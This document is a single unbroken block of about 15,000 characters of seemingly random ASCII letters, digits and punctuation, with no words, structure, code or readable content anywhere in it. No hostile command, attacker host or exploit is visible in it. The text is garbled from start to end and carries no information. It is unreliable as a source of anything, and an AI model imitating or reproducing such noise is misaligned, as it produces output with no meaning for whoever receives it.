kD|6rr&Iixred(I^{}yWWW9wu@XDIpr/yrk0U0EyWuX%]:y+o~V%iip_qA^YJfrRr(e/pqkAxf|CXz;ohJ9W(ky-I_f;Ld6w/%IfyBpr))@&;Y0-|9BsdLu4Y+k(se@q;VwUW;Co6)CY^BR@0^6&Wdt];9IKW2)&zBKs)nin4{;kfh{W6W_W+U96AN+nL|rW)nY^^i~wEq@pp_++QRVIp/X:&Ir6BERApdENu@ErLNTi%uExTq^sB&x}A-zn/fk6i]xL76q|Ey-/Q-s0s;V){/qk]+T6EW7pCi6C;WUuIX;D7(yuz|)ORh2s+:hFFryrx+/(7q+Iiu)dIS5r:SSotdJuOYQTiu@suFzYW(WIsWUNr|2p^~:}I|A:|oBro{I)/FpC^hCDWIwXIQLN5K6Ew7:+)V-DIzuwrOBQyX+L|dDh]1]~:6qiB|r]x;5hId--:Ieh9r)Rok(d]EAV:(hAAV:yW@y~^NpzJw~@tIJBu(6Kf]B]u5On^C2pd~4fEUVfe6FU9JSJ5NQ}us~~|uR2Vw-rw6d4fYuhUkXeS|CspD%SX{Ae+7}TTYe^JJiz{py)2^E~+xTwIrDoBe(_fyJV:9upriereAVpeqpNuz0KAoxsoo]+4E]L--uQ6y7;h50&:(Q%yuzWwUio4E|F+xCiJkI-&hyWw0eL9xw+Rhk@^nu{E0rrBeWxS)dERNILoU}+un+;B%iOnkRTF;T]x|K^r/0fy|qSxx(NT+_+xRDEwVr(K0NWsk&+NOqyCuSyuxrz9%pSEwEu6deFTB)Xh4AE)UVoy/z-LDEA5Jx&f-h7wI65~1x_No}4YpJr2kT7pCC(V2;NeCxdq^2prwTU-uIY+:h_hx6ie|B&D(Q~R~(hrfdOe&J01BC(]@VAAWu7-:h^Q:hn(W2U1XiDYAVdJ5qiRf|f_uIeyW+|zueswqy%C9qo)SWwhT|+fXCyw-&(wL|ir^kW/F^~Uk0XyCRq|LpdJtuFdBt%SsxIB-YpkD~np2pxyNpRC_Wut7]xu}WdhV0O-rUffhUWRtWr^i)}pu-{:Fu}JzBXInES)WCzI|wrN|e%%Xi(WO/Ux]0+2xp1p497TDFTuz6rwUtL+f~/d6hwOoUJ{_iUs^Q6O+oU&6OyL)TrAURqI5Yyr+q&XY^EppedTTp(D&YFN-OV{^QOkuIN_+KRXW_f}Vqt+ExuurphpuXe-{-KT)A^xhU}i-2X9DAWN+tz5;WukANCxV)@fr47{X(NiJBeOW:F6)Ay)w76piiUYs:5O+~OVtKq7wnuxrDpS6%Ru+1wCpCf0EEX+WrLU~~OCLJ9U}4KwSW]]+nzwu_zUI-YErIJD_rrDIqr|z+p9+V_FDrA-V(LD(/S0-oxwuW]S-;WyEN6/WS7%)rL~dfOVVuEnhQtL7uN1}:S:D(s/J4n~TytftkE]qE2VItRVqOkTUI^9+hFVzhOxW/p+B+x%UFD;}-f+K%07SJ5BJAq&}B0&4F;p/^WeEFYU4o6p}z-Axtp7Lhzd2Jd%L/1Uq2RdS4SkOrBISWy:-Fy_KY6&zCSdNOW&)kRqyVX:T-KDfFdurkf)ky;4d%r/9x^)5oWX-p/RJ--V%}Y0^:9)dBT}7/1~++7r}2S;YC]A-]-pVy|TExk%{)Y{n4FWh:BQFKqS6i1VVy(V{npwrfqSV/|X]^phECXUO@(C}ux)pWuy:+]rF{rruVwLpYtYIqWw+Ep(Vnxwk6X1YEQx9_D@2T4;z](nx+Fk^;u@~L{xTV(r/R-D{%CDrNxwTe^po0)wki-h2siJzr6y(rOw|u|i(N6tVyxtw;6_7hWWi9^Ku9DyC@:yiKE9Sd:K5w_Jqzzyn]O(N76K|o:J4Ox+L5yJyorCs7roEdi4n+rw@Q6}h(_1]IDfu2;fXO;D}O^Vi0k9wLr:~)ODrw6{x};{^%xDL96{wo_qwK_{T/_@E/_S4pLq0NyNz)6&dE6r;srwp|pQ1f^YI%pYs2^C14ELtdI-Ep^TYR_^p-rL7(;QTAzwsAy~tVpuuNOChppzzISw95xrtE;in]yx@]:]6kSCw~6w@eOAK5;FCSL1SfLp14_nqr_/ouO/7IWpELWzpBxKI]Sx^XQ1wXfwu/6)W:/nrwS~xEnWppwOrR1Op0YSu/11u@t-x0p4pq)pO&Qpprxr6oT6FWs6zEX1;nr:N64z;:4CWJ&6~i/:rirrX&}~uEureSQdN)N4rCyrD)DCpI@OtonCDVOL9Y1IC_BxXW/K_{hpp~FEXuT{2IUTJxQ5kWSuLVT|XyrTDL0|_{~1Wtp:E+^O:%^uEx%-D2T0wA{ouWBnu]%6+-(uq1rO5yorLR(rITE194]-E|WLy2swh-(-k~Unh9{OhxfDDRW0LwrWrI6drp_OpDuuC4BxynpJpi4SLp&o+X1iiWow]XDTRWfr~wq56wuIkC0OXKRo~;sK9454py1/dOyDLrLrQu%XDuJt1rJy~W7XVxn;1w^JEEAQrO]LDrFnyrt/I|5rrr(/-rrISyVyK:fzIoxOEK/kO+~VDt~qx{d}RrR7e+TFLoRN%DT-d)]C&xNs@Bw]SDrJOrEeetX7y)r%Tp{x6r^1;R-o]wUKEw-&tt)W(Ex:DSd5:Cr%ztRD|tDt@twVST~5zRn}4r0LntU|%1)n(hB0%:I]pduKV)]K]rp2/uUQQuu%9rpLQ+rpAt}FY1Tx~x00I6s}iWr~L|YN%-fD%w(-Y(C;^yp|YWisyDEs9+OLTIIeoW]EzWEfLru9Sr@XOLoxSOIikxD/}r^qYySY:dyt-5_Y^)&:/4Lz6|CEO_^~/ukWC:xtLzpOpBp6;Wxw6Sp6;7Nz;;CW+;r2]6:_^Kpu^{yn}VEy|o|zBJT_rkrrU9r0rNI_7(:k7sxu7r6rFDwtVS|rVDDO2AXr{5W6S6O(F/Iy45wr4WxurwrAQ0+kFSOY%KWuz&pNL/L9EzDN149y%s:;/xWd&Kr1doI;Ku~iE2}uKQuk)O|yXRSrxhLWT:IfT0T{R&_S(QIepzTezsT{)_y{0pD1B4yqYd~9]sLW+@DrzUr]@9DW7X~9nD_5sXkDpA6eehi24fyr%ir7ER9wo2TLT(:QLu6UsV_u+orri|p2Nq_:NOrxr]pe1uIWy&Le]-pEie/Iq%KLpu~orW+Jy_)I]|X:9wBwS:y+xXdBiishx76ySE6S6X5L9/{y]rQD:+0+ud{E]zFU]ziS6:UrprNf2U}|Bt2DTOkO:r6F:wKWu)/Ox4sDr0KWhITfRAXQtSCUkD&B_dhCtXWi0I:BDrq(iK5oCx~O0ItTNh6Q6U9SiQK{BY(Oxq/C9]pCzp@OpNrwSIy)6wrO0CKKWJDw2N;+e0z66_1Iwh]DBL:LpTCQhs9S:2zBBTx047Op:QDWtyX50FeTq2Uhznp-x+CnusFhLfdEEwRWpNetR0;r4&%LI5|dDShdVNnJWQ-oN|4-ewTAX-RUE|KApVWT6w%QxURFEAe/iukz;fIi5WpD^+B}ptK9prBAzW]WpxrDSrINOWEkWu6uLESY@d2rXz{wKTw7rt/@Ru%@IQ&%W(V)^EQV]Ad)9EB&LNfp|IzCR]A/%O(xsAV~@Si}Yy:L^y~/6NwI;prw%WxCpo;}Di+2sfuO]-4]kW6OIQTrVJd09]EF;JDYy+R7&xSz/rDVIrkKpJT1F]9(SUVQfEf^uEDY+f0}ODOD%NiK;1S(LAf}]UszniNNI-f}6t%BL6+K6y]_AWf0Er/zQrixu-u5IACBir9y9WpzK+)C)U6k9BtrrLsXer}@OfyTiO^-puS9WUrRJIO+KEfQ]N2YDBtd5r0(q-n):F6i/shU+{iw;1B-C&ELy_~U9fuU6~iW%9SE~Cx7ESruR9~+ts_u9NNtYWB](s^uESpEfNyrz)xYpUpI{IDdFBXeIVI2;f_~d(ziq_]BOyx1/69rw:ozOYX+0yOo;ypr]0hA9^h)p-u)sihIuACzC/tApLOz/kIre0utp7rw-Xx7VLrt/}eV92)Vi-XVw_@yLiT0h4ptUK9))J&(t&J(T+6w4}xruO6Yuek@hKr1SSxekds~fnSN9AB;fCAfw7r]0SS26dCd4_r7-o9(-f_1;|rxuSpV_^Az7{}]q~zrsX09|Th-9E|-uS:udBXY4^uYTd;-w-p-KyBf&z:Uqtp5u2KYpXQnr94uR%%qIO]I0/2IUNBw-+&Q]L0{s{}tq~2]9~VIuuROp-)(@AVY&/q]LXJAEUOfp7}}yKzRu|oDp7RIpp9_SNYwwDCRr|;Ax&0UpDf-T-}CAnJ{4C61SJk|J:Bdx+AukV2zS~wOo+h1~zitnqCNhRxoBz}Io|nCoiV-VD~NBu2^p)@OhLxoCWoEr7o)rX/Br1Dpu:/BBk|D5SY~A^JQxt-D-SFw6{w~ALyuNUIi6xf%xyq-h0AWh}WC+)AxA@snwDU+NA:hw-LWo151u}qC:Ot)-u@nA%:oxiernn_1s|Lk@WQ6hDzWr|sY-K@i0XzD5Rn{ANs-nWVuVuutUWX/B4R(I6@&OW]+}qnW]:A1zUpzBNy:srut7FeYr(E_tyC4(xs;dos}7I]AyWEVLN2f6}/n/f;~{UCzEOhDYtFUhpte-5;CEIhpTkA7kLW0@xBD_R({WzDzS+BzOuBr6zs:B1_~LRzLsYC21]O2y}B@^K-((IEetJy+9-proEpSDS%}w-rBK:Ys9-pdoW]T1FV%%fB%xWErOWyQoII/;+Fd(r]XUOrh%WrIKW-dyWuY:xh~&rWh}_7Eok7]BWDs(+;Odo&qpLupu+Vx|^pCAYpwBrY9|OqRtAYQswTT-4&d(xx0o%6KKn4JNhdkB;;Iqp1]zIu{AOTq]w~42S94Bpu2/%XC(e4Cx1ewo4&9^LKq4YDqh&^s1+IA4yEfqsrIn1^&Auz-irU^]IpxN{C~7}w:I4pE&/x]uuuDJ4U7p4IL4xk+LuxI0QOr9Er~^/@s5pU56&i~]REW~S6~EV6r)ppw|JAp-96xXTz5&&Oe996uu:prEh6YD&Oe)Dkr2|6;DyKpCN6C;65uDDK%U:dW5L@~FnrtRfn+iyyzE{or6_:LTAoBr}T|B9~hS(tfXe6d4Xdt0;-EhKr);pxu]ixk)+xkI4;xW|xr(^xrN2St:yC2ro|4JnNh:Srr%X_d+yKBpin~t2zfFIDJY-ruEExuBS5_Uy|6t}@+(&@&&)LCy~)CC7{;IB6s1^tu1F1od%@kCJxzhVTOBxNoDex^O^1BNytCpo7O-%9FC;zqKYiq{~%0J7wRL&(wIiQ]C@tV1D6nQ-EpSr-okEi_5n]fdpt9|(@URS1_DL1-]OX]-Fixt~5Ipr~or~NrE7|J(W(EA]7_NR(J4OJyE~BpEufOLKynppAOr)yd9hd2kuWOrAK9pxxWd{+ipIFIxO4Y{d9~tk5L]ir21zQf4KJq4DrDpJ{CEDt(TI2]6hrWpTIWqut;urfNWdKD)y~rzr]oo(s%RW+Tprw-(C{n1~BDrw:W:;(Dr:)wUo@z{{~rIu^Y(ozdWBO+KyYQ_C07)S_RO24Np6VrrSt/7oS}ECXB(JAEQ0ukN}sJ~5_691u+tsJ6@Ak:(w~ye@hyVI(kyW+L6;;~_2+/hUdBA:S;%]}|qQt0eF6UUXBzWeF9pp%96~6s16&QYEd1&_|(:~YuO+xuKyh(hDWJ{rBJAW+620WwJ0t-4tEp)i;KksR9YSfsWIrDBW:~:r}J]{o|:9U-~SoCi0KuoeU_A%w;_:sCYWuT9Ro|LYL~zkrizIkwTYVouJ(ikr;qVu^_h)ysK/Ei9kTUer(|21;B:AOI^Wxru4:xt/hpnIEI{Wr%:xpCTW(CxWxD{-:W}0^z|nd^49zy}spIxk0/Ke6e4ou|kW+YOry0n{A/KWW^kWz~/s74nff2uQrduhryqA54pfwF56E@^;{Bp41i+|1OI(puu(p+QQJ(per6o~/upX{Wdep96W-e~~tV9wIOLVr)6VsyUU:OLYW/(R04d5I-(6~]S6UeOCin|pixfryW5^F2++_~7Dpk]zx&5qs;2I)UE7I+]]09|sDy}XS9D;x]SxSW+6~-JoWi:pB5E]~6+p]u]IA7/NXD1DA&y}p+iexiIOWkxiSreYpVJqLW]Ns%OIhu{;K/_AxS6Esp~er/V7/y_wqB0y@/LSo:E+uoN6~)TpytWO~iL-kk5U+yTkShnLI/kif;qTdJpTxU}z|/eit-oOSzy9+wY(h-n]%)WTkYSe/oh%N7@R]uRp:&~Ey+w5+Uknf-oyEVff1/fOYK&C}SQ6Wp6oIK]@:sD7wY5oy/h}s{e40|/6AUICwweR1/rS4SE(rw/2R+IuDuhDeXE(IuiiDLD-yrKe|BwSkFEeIk+TX{o{uQ(WurhD]%_urx+D)I0I0(/o|pphEk/EN&YTuSErreTx~h~rs/|yrrxDUUVk]uwN|o4Tr4yExIhiFW%EE55|h-DEXO5eeerI|}oz~u|eK4SnW//IyE&X%r-Ur6d}0^EBWJ0eweqD{~EWU+9uq0EBpqVIIkkE5Dnh]+k]ASU0JD1F^22RyqpBxAII@r4p(}Ef5pOu;RWnii~B}uSx7/iiqAB]yCeBV(A]-UhuVf4sqqE]6N^I&Ue@1n{yQ|-wTrrh~4_&h&&66oI]r-9SwhI@u;y9d-tN]0f(pYC+BA@Unh:J:V^~Wh_0u]W|RrDRO+XeuUdzyUUN:Y@h-BVDX/urkW&tqAqWqsXC0upIJz+]~F(}1h-yW-kJhID:hCqArxxhnOUR}@K+A92S925|(YDe%-ATnonWV&2IF+|]uw7eW~J]Q%xW;I~woUQ;k)rTDId;uWxx:WBnB;|2tSenT{Idk]rVxOO~{hhtrx6x9OyVWWwuCDr{o-sFf9uSXr;;N1No)ETiw0/;y9e|r-D9~upQw~ThFkW:qSOBo%zdVV/DBQ_-oxrXw0ES]zOJyww}rL0xAuw-kJBAFpq;SI~9oYoYQ+n:R~rA(JU7+r2&FK~yK7hTN;OQqVySS|IIR(Vfu;1)C4SKNEkYV+npwBr(uiu]@z:d)/|e&JA7QBQiq&O&Kqr^]2iBrsq/{L0Wu(/sppWpO]hA]5&}rSLD]UpT&@4R0S;ukN]N]ISOr)UChuEr]syR_iWqnznrAu}RNEp@Uhtexrw)WIOEWIOw@x))dFLBdidd/u]OnO+W6t_1Q]QNdNXB:yBWW++;wr&pi+}}e:+BwSVrrz/yW7Id:|9-WW4kriW~Cx}EyIx-:9pYdiore/o-WqXEf6]zXe7i|xp/{qhk]2Wuud+qRpWDKECx|REBxwBz-Tqp^+uIEWI--@~+(eQdW)YhC64pDDux9^wr|sYAkyCE-CJE0Exxp:xw6^z+EUX;E7VzXi}J5BF~n{CiurKyEzEexuLSsN~}qDIwY6A~xoxII4JTt;wV~2F4/q1inKkOStx;rsD]@pw25+k%rK(ChTXxqRzVkIO2xxz+_-tx6B(ofI7XWO47}C(0:h}wQxNDUep^n0]B6zK|Rq;quNn9B9SIrNJxxo74|rt^5x&~h@fnfUoOokkTxy{{+Tu}VIrrt/;rIYJWr9V|CuVWBJwtz0AnrXX(0pweq9^~5xJVqKwT{t%W7ox;xEN+4/t4IEpAQu@9(i(X1w]N{6DI;p-ufTBd(s9XwEu6IRDxwS6TDq%WDkt^rxiYi|WEkoDr+nO1u/9-TwEW~pYp4V2IF:nDpB)zp9Y(xCkB@yhr|u|{ViBzL+ukx]o2qhwE(ThiiB|i(@NuW;x(WxEy~LIR@TV|&KB+y%pzrAu^pxxew|h@DEK-~tdkWyO7poCfwhrEEiSL_TdziTBBqzBIJCqq-Dp~BSxBX:VEIQfS(wFs9JY2kyTk&YBCYu5rkLzwSxXQ6SE)@--DEi%xNziJ(BI:+SCs}xJW{B_d(dw^O;)spSe&x6Bpf~B6eLzWxhyzq+6&pTLJSi+iY5{JTx/z0R/RW~Czq;Q-u&)_q@+^Sr-J|p|YfFo+7u%I(E@ereNRi|7uxUs:^0~Dq]JE:dUizW]u:pEiSBhr)h(RBzBCrk90Cuu:(Qs4%YW+J/ON;(1ON_F{~rEut-)pEhBzu_)y9V~tIru{(hiEweuo^E/u;p%++ErsWs2SD(FWW+Q(nw+fzD74]ye)@Udr7w0rYI4Y6S{t]eI|6dpiiEWrRkTrr(rCuiSt}9Uxk+^u]iYFp)UX]RW;xhhqO~6^oIDDufKWBA~4zwuI/Adxk4SBE_z6NE}YWrNdquSk+uWdYiC-X/{;+B+YWrUwCpCw@~iz]TErrBiy]F:~W5Lp46p1y;h9JsWX%W:nCI}Jwrqs~4nBJBiezx_-orxq6You1nVL6%%CBqqNN+OD)}T]-DLJz++)ze-Jxn4&0_qrBUIT7s5x:xAr-5kq9fUpsxVfOinDk%J)zF%W&t6-whYYI14uo@Er~pxJyphVrwuxphh)9VQh{%zx-YfpF(p66KWt_wJB~KKQFAe%Vop]-xFYWqu%7x+C)5;0q5&6;k@k6huI}oDuCp(xF4EYIW)IxXYyBtt2wqTD|/or;QWz]YoiIxAsrDk9D~6Axu]Yiuo+-X76%O&o2_~C(fXr%rx4WRrJfIdE-rpIYySrIye~6kNx++RE1^1s%SCzBFYQTWYCp+2N9Bw};LWh&/|{9DkVir6iJ%9r_Vk:IIeF+9yXo9CUqKFdfTSBqe^6JAt)OxWiL@)iDWI1|SQw)FNU^;Uu+}9NYp4rdkuuupoNY6{AIiCyT~YWOUT&9:yN(RoNV%)fz5oiiUooB;1u%~|tN+wXXXr5I6r{6O6U+{y:pnioKir069-R/)Uoq{S6u{1_~|)hrAI&(zf)I@FEIL6RdxJEuD5Q1t5~x^JqxE-UUY&-NhwOz-wdpxu{ES6uTET-UxBzWu4XD9+B|QCQoxfQ62}CLzYyxukSizr47K@rf-Lz/fiYEJsw_A9}&Dp6w-VJTR6iKs4p2f-Ef5xO5;4Vo{Sw(;]xtRKUAWX9uI/@}5E{IErVCwUK(4B-pY)z9C+270_Qy)Cyusp1-zu~TyEy;|Tp7Y]ULxw0z~p&2wo~RhWz^%~Q+Xx4QWU|URkIyz56k+0EEe7ir~x9nppkO-rr;Eru4L&{INC-DoE-/(TyB~~r0pihz(sR4BDXS}Wre-^E}p|UzW9+~S6~CuhD;(9uJU0prrDIu0rDJB0{FN2hTJT^1As+6uRrB(DCt(prt}]Ln~~EA(DuKSIrJEw@eS^B]Opz&NEIkpINK0IU)UC0VORRKurWAp2IrI~rCO}fqy9fVNhNfNShBTDeqqr;IBpu-^}JDqqphD2;)DDA+{4pBEoBiLsIASiJ7usAArw/Q&4us5Ur&L:u}RkBIszNu(QxkCiA1h9--)WN16](iFF~-+~Eyws])q6A5^]-|pqWS5RAWiDWy1RruuzywBzErsYErw0Ex^(WQrFN15x-Y0h-d_SfN5i]fWFxWN0rr7CE]1WUXX9(E0uu{;irWSD]nTJ;zJJWk0JdW(hWEF&yrw{+n_OyYs|fw06~Xx~]uE-~Q}pEf7|xEWkI|OXUFutEkShrEWyErrnEyO1WT%if6E4-httE5{~ICQ@A%+%-ptKr4eNyk+tEWi_IhQJ]pxFhC92I0C4-E7NyEIBWskKI6]UzwB6f4Wfiry]rpWOJR6R-edOzwq^BSeNqqB}]E}^it/))qNNQwryIOBIYTuE06uuKxpw4Dr&u&Er6px5)@]N49kX~rErWx]J-srU||r7XV&5BuIEhxwW~VEr2if]rW(BSJE-A0h]JtEnkr+yFx9]O@fky:U@r0ru4CVkp+rKkCE@:qzB}IkArRdA:D;(5C;U]4kkWCUq_T]^z@ddz^dWRz6ER4xW-nEWiir]Ehu)hB|:K9d):Ed&OTurxhru04EuTxr:owuVX|pQp~dr5CY((~Yx{DY]F)urqx)Q/rA7usuEhIxr]^)x7R6(Sh)ICDuy(Ou91iuU6OCDiriQ6]yQ]}9)iJf))K&)V:IoiIhfpIY6&CYNSUzNRtEN0nr1Ruw/DdOuRRrkt{}Oxi}ORUhwIzo4rIOS(kFSEo}r(1{rD6pxreOr-OD^E{N|-DpWW]-9;6uC~&NrWJ(ph&uprN-W+kr9keF@yhQwB|iirC:^ktupr+rpi6%SUqLnz^SD+e~9+:EurEI-Ap(IXz{xF}Ip6{O2CrArp~O|D&Osu5DTqC-UEKi+IkSrrwrIBA(r}u;oY1DDr5rrw5Eph~i+{OJUB]-xNSDCqNdOY~yRx-{TwLr2N~RpF)QpRkEOAA:Ohdzrw:(pYd-sB};]6r-u]h;qhTkh]qWU^eLIUdiTSkLIA^}SLX~w^hF6A%(oz+Q^6RSK]@:A:UJhrIDIIyBSTLu+X{qkL~Dh-rDWz-wnxS2t6-BCW])Q;w}CxAA_N15w-(:V:)KOWI;5y-ok-I+Nx-L}rEz)EfXuyx]Jh(Rd^J4i(W]Jx)LFIxq9LBwhE+XJqFu&zN_}6-0:6501dUu&VeX}EO7}WxuEWhKROfI+I99|BxF5Wr4+kErNkfuR]wWkr01VJs{w~49RVy5fE6W4IrWnWTk4WrYhrrFk+EYQ]I7yNkI%6;R_hF{|xV~0Lkx^Yfipdu0d6xA9rr-YYu%nqp-CpIKryER6;I)z(Wz]S~)9zh92O:B6IS~)Ou6;W]^trrpoWEiDN16](WtWxp-0z~+(WEkByB-wryD)y]Werre}Ww/&XRxtBhh+QJICR-qS5DwB4zSi6DiqSREuxCVru6uAeowy(65S&nfShU]I)ihiBCJBoTqzyBfUX}wq:-qqD1EVQxNVFErn/sw:DIO+V)Yn+&e&Vtd~+xrzSrrx|wuN(pJI(|iLNk;(rs^12Irr2ir2hJEwxxr)/2LLLDAsE2^K%}|XwI&5q^&~NiYI|r:]Ci:I-CuBor]JU+9)%CuW0wrJS1E5-0u94RuEw4u]R4uroIwr+x::|WB:CdCQ;@+_u@B:(ni5I~r5In5Rrh-r%1:uxI-rRhu~X4&uW6yKR-5L)o9L:nBIiR5w-RWr9|-44ur9DR~6e@wr;Juu:wW9x6~/Qry}-DQJsxd1q|_9RsBpFwr~0sB@W0QqfUWA&oTAU+EC^tqDu~rDA7hKRRJuWzKt(x6zVd-|RxWR~0OIh_ErL+kpKEk0K-~ru;Et/IpRSSLDDCIpx){p4%-ur6nIrr0I|OODNVy1w%{IShpDECD:E-D054^:N~+~r~-p0]SLuA;+(x+I;VWWA+6UIDLDAd^RuC0t]2_:0ULuV-~1d]}:BtW|S9I|iDU~tIWJ6|^:nqyi@+Lrxzzp|r+EKUnDfyTk6D+4pzBTfWTkp((U^+%D)x}tYFUud];+_4~)fszu^T-RN1x-hOOrq^WkBqKARhppuCWrYW@q@5Tpd(%DpSLDe{~dEWt&rr(t;e0(BY5Sp|2@^UXULfXf:7O1qLwuq6oV^YQ|-xnUrrKp:Fk9xF0__e{NVw_}OWuFEWiS-pYrz{0nER1zND/0Eyr];x_2_YFr_iIDL(/T;D/QWEEi6%6A;/z}kYh;ziVKz7WT:F+UEEKOWxr:6wn1:F)Fu+wO+B(k(UrTWtN+-u-wNy/&WyF_+9xA_@]NprBerr:IyQ+xtrUeErSVWyrSDI-1ErN_Erq5WNhSO0rT]/t%FBE0Q2t4_p]]DIkf;9C7tukdzWSCA0+sKI21xRz|x^p6Uzp)(&7Xww:IEd&^FB5tf:VE]XskyiJ%~-R]{UpBk@^VA(tIyw/EEerx%uX%yCz-W-JN4]dwdCF22+6]w/r^AwRsQudOYUt{|EY5_&dW1w6~kuu|LN6x0|]NO&rfyh|W:uRW^JRkF(FrEux]|Tuuo~ux{CtrQhx1%kR~F|&^:i:u_2N9QLzxN|:XS]-XDS2uTTut&C7)6RThE0EVOYIoSxTftoCI(4)~_EBhLxuFFWw62Iu9rxNFpKuYsWx{F5)RxsXSEoy7Y47e1CT_u-Wr}hX}:wN;_w2I%+Tu|;q}zuww%~r&-pX4Iq0Qipx(u]4UNh(Q~iEk-x]kQ4u9Xrt9hik%BD4tEwuNUh]5KuEyEIxu^F4u;Dxnt~wC:q4eueEu5(4O@|h/Kzo)EhEprrXkxX7u]Id~wK/p0_SIRz-y;tEOUCWSUA@R&U&RfsJ9zLykRCDVUYpyE~72S|o}S5wsNI^u0d4pB)/I4r]p~ioSR/VSF(^LU6Kihz(Q+n@IrTON+NF^AY(nIXWtiQ:K:0Uux;SST^-D^2WrkXONuAID|/Dt&&QpR-SIpNWI~sDDBQ&httRDIS{IAk)%u;(IxtBriCrIhX0I|hEDhp(I}|C4q~e~kn;Rus4Rq&9]{yE&:srp-OhwIDALSkrCxsEi9d(F7XUz6]7x(JEy2&xf(]+~+xsn4/Sf&(VRer@D~~q&7WzfJ99h@k&EkzCpT64yq4|Vt5;{2s@Ve{9VOWx6zr]p/tUptW{UyEiVteorSWJRqR)FNW)67UO-0)KQp}&O9d-BfNh6E&A]L~RQ0SkpsNzne+XoThR|{q|;ShD2DIkik/|79uXiD~i(OEp^wOh&tJk|W{79-):dzS)xE-y74(Nkn7L4wuXS)|&/CWT%|wVEL|f4OdXAorxQ(B+o5fkU+7dnO6IWWr26kWJ{pQd7pA-oN;hE5A4-&Lo;e6wO{)YA2hu&whuz9BwtErS1xiq/SeY{ExDsfJLhyI)D0W6tN{&d9ht@Xp4sCF_Cu_Tk~|;~~rp(/B|pVLh51Vuh;NLULwO|h6N1;:|]DiE|xY]Wyu/)N~}Fp7e%WC/F]5{eQ~}u2|n6B2(-rf-|iiu474rweDw;y4rzdwWE]RxT_/W7zJ5TSt@^0;S+(Irk5^4+I0xk2urt{X62D2o~rwKw&W@KRS4Oe@~k%Du7|yu96Cx%6+6rEyKip6DJef++VTKJdfKi+6NnxR;VKNEe7QwNq~qf]tQuSQK}{_~4~k0UtKK-zx]]D6^NEqus~fE}Dt^n|VEIrhfh7Kwd19V~pf|^N^x^WB0@EnE&7Dw2JnFCJ~FrwirN~99x]w1FwN4|k7R|N/dEsh%x4xxF2Y1h&/1F/YFB6/rkwi_EShu)%IN9r~Rs|zx_0%EoIWr5JhxX-y6iSICf/IfA&L9~@I7/DIu&:}D2De@iW]E|;Tz25k+hDLS7eF+hW|}@R~yIx~FXAL5py~|eEffU{nrCL-)RW60uD%0DD~Dznp/UT9)k{f~xxYL4yDdueD/xt5iU}UFOtXxY(n9wSrB%efXrykuuo9EINkruJh/z~INQxth-EBNEq+Wd7uexO09u{kLOBhrJzTu9D%;drxqpI{+zC){_4eI^5Q/Ei5^}tq|+0Kf^QO+;ephn4B^e+E^eApD:(u@K-WYFz-B&--%DeOokrw}9}YJBTe-Aw:V1EExrTX{BK+6|{DQx(TIQrz^WAz9r@qD~t2R-EfzEDSoB&+OpTOWr{&O7rkq|Uh_Bt:h%N(rU7/;u66K|&2A-~6t7DoK7eS-(Vz]EiQzuy9Rt{CrWE]I:}nFO:W+Es+DeQ9fIOTJEDYJArTYBDo-y+uy:rwpOB@)W}ri]V5R1RECsI;2/1__uBx)rxfd+95pO(C-BrYthx5/|/}rw@](f]X/CsRnQU^dO1(7xXnr;uN:%W(u44Cou0rwwD:IrD(x{xxB(}4WpWB+(_zrDOEzNtxkzi--Izx_hX:9zrBIVrku+Ewo+orB/o]wwR-opY;7E;up0(AVeJwR241%oIkU7nWDWSrNz4W66iA:or~]//irWDN;VrTpCDTy-;x4]f1oO+V2x]52p9QKrrWhi@tpEh@w^eJDOE9/w_phuW-(W_@76&W6oxzzrt^Lp|uoV_yLSo1-xI:VDzprJJCziqIJdDp~d:r~X}W00|~s%Jr5~@QidOuNRe52Cz@@QE5iB((KKn{z4EhpCoNB6ELx~~5zi}dY{J+6tn@S{;EXVI+tOwriwS_LhBW;%{(E]u51u4t+|C:Wyh~xDkDyuwC44rE]ekqprBBrVT_@p}J4t)ADddXNNCq_TT0(oIUx-KwpfwCO6~|rirI9]7hOOtSC@XrS;%__TKKK+s61OW0]kwkhwh|:B%:{pYd1410I/JEX:740-oQeQXn|SEr6t4RODiS(9ECxSw]E;(y+pST|iR]hn:|EE@FS(SU;/DTWR-BIQe62ns%yyWrYeUOEOI{7p~ITnikue5zk9rJWS-]-kECirEo-WEU5WiY-@SIF2T5p4x/w5k6YfDpdJxrezBA49~pVKkUV9Ti6iz(19s:ryd|{XEL2(QO-ArON/XkAqEn+eVOL+:1+NyIs/S9]JJJW}UiLi9ddd:R;5(kpzD]E5AR02(nzzo9xAoVtp]75B6:Xu/C6Ti/r2Epr+hTz97d7-X{UOD0e9X_9V(:IK:-w|K}A-rDBD+hWrFN6Lo0@iA6|he5&:F/+h]~Yx%z@KVIIwp}so|}O;pukyzkEE~dDR7}/tFhF-eS9rF6Ey|RortS]O+pX:-7/E)ErwX{S]wiT^e/Ip4kWE&uCOY6-p|okWr^z1u{|xLEn/hkhxi]WU~VRByLy{CW(wYINzRhWE^IEp65QWRFkWW-u_^rE]2-Ndr(Dpu%ySr05kV]zi4xipp)xNxyFpIYw_riAw+xBk9)Nri-SiFCk}6-DtIAFQkr)^FxSF2%prDpupyt(_EB2JEwS9RXCTINyR~erw-OkJCXEIV46EK&E0&EK_-U-/+]9Tp@]~9r(9Atd~h-ndSn~}OpEAND~_C/%0BQJiA&hAx(u91~_w9owTBq6NnqyoOA)Xz5rV2TRrVuhUs(J{BrUzndBhIDExqyIhpyK0DE]DWn)4/;V)y5}w%_FhC&/;L9ut}Q|pSiBrut-Y(ICRe(e{qEux4OUIVOip)%uFrEE+^puWD-6e4krRR|ikDyBpyE9ix4pqrC(xIr9T+n0_pr;w0ru7ptoXpIkz^e{Bi(Wd:x0q~@Opn%uDoy0dz]QnO~J9]59IxDqOhkA{WITyLW4SSp:kk|r~0Ex@SKkTrykpEyd;xNkupo6D4B}OIUyfxt-RtU]LS@~W;{r2|5;Au]z6-@tBoux~D)6p4wdCi(Ii(E/KyS|2FJqB]oo6T%Vy~rK):K;iNE(WiFxWhy@fUEwdBIpN/fB~BEh+n7TO}z5;6O/2Y:~UO9A+79Tw15I-rk@6q}q2yB~27t:ANni/{BOE0;L)w)rr{X6xAQVx-BRxzyw2S9r]wdip_YJou%RLAKKT^B)}O~5L6BODIFB-]q66SE9;Fwxy~{hp@-:S1|/-;-/DXYeNeRCux;pspVoVO|k{;kdrNy;y:SCw;|0wpOVoryrk2wrC;BEp;SR12Oz%Wr]DzE%1Xy7ex_xsW5rr-p(e+u}A}Epu/D|I6Y)Dwn~AqrV9uIfx(B~BBJOIhI;huh%dEA9;)Ex|LT&9Cx(1s}9;urYUyx9I(|OS&CIuDd0Lrq0{EN;KEk9tpTxd0}Bz;pzoxk